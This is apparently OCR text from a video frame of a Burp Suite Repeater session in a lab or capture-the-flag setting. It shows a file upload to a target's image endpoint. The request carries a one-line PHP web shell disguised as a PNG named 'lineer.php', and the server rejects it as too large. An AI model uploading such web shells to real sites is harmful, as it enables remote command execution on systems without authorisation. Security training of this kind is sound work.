 1 2 3 4 10.50.111.40 3:15
Burp Suite Community Edition v2023.10.1.2 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × +
Send Cancel < > Target: http://bandit.escape HTTP/1
Request
Pretty Raw Hex \n
1 POST /upload-image.php HTTP/1.1
2 Host: bandit.escape
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------104847099245701932139791414
9 Content-Length: 12933
10 Origin: http://bandit.escape
11 Connection: close
12 Referer: http://bandit.escape/upload.php
13 Cookie: PHPSESSID=1526f9d6aaf65ce5c6b2f6f935e033b0
14
15 -----------------------------104847099245701932139791414
16 Content-Disposition: form-data; name="file"; filename="lineer.php"
17 Content-Type: image/png
18
19 <?=`$_GET[0]`?>
20 -----------------------------104847099245701932139791414--
21
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: ATS/7.1.1
3 Date: Tue, 17 Oct 2023 23:15:44 GMT
4 Content-Type: text/html; charset=UTF-8
5 X-Powered-By: PHP/7.4.3
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Access-Control-Allow-Origin: *
10 Age: 0
11 Connection: close
12 Content-Length: 108
13
14 <div class="alert alert-danger" role="alert">
The size of image you are attempting to upload is too big
</div>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 12
Response headers 11
Done 438 bytes | 330 millis